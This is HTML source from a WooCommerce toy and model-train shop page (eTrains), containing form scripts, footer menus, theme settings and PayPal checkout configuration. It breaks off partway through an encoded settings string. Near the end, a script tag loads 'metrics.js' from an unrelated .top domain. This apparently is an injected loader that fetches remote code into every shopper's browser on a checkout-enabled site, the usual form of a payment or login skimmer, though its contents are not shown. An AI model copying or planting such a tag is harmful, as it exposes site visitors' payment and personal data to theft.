gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%